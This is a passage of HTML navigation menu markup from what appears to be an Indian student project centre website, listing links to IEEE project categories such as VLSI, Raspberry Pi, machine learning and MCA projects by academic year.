		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
